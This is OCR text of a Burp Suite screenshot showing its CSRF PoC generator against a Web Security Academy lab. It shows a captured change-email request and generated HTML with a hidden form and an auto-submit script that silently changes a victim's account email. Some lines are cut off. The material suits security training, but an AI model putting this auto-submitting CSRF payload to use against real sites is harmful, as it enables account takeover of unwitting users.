 CSRF PoC generator
Request to: https://0af300bd03953f9e814dbb9b00c40029.web-security-academy.net
Options
?
Pretty
Raw
Hex
Hackvertor
1 POST /my-account/change-email HTTP/2
2 Host:
0af300bd03953f9e814dbb9b00c40029.web-se
demy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.
x64; rv:109.0) Gecko/20100101 Firefox/1
5 Accept:
text/html,application/xhtml+xml,applica
=0.9,image/avif,image/webp,*/*;q=0.8
?
Search
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0af300bd03953f9e814dbb9b00c40029.web-security-academy.net
5 <input type="hidden" name="email" value="c@test" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
?
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close